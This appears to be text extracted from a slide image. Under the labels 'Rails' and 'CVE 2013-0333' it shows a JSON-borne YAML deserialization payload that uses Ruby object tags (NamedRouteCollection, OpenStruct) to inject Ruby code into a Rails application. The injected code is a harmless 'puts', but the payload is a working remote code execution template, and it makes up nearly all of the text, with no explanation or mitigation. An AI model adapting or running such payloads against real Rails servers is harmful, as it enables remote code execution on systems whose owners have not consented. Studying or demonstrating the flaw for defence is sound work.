 TRADEO
Rails
CVE 2013-0333
Content-Type: application/json
--- !ruby/hash\u003aNamedRouteCollection
"ignored; puts 'Hello'; \n__END__\n":
!ruby/object\u003aOpenStruct
'table': {'defaults': {}}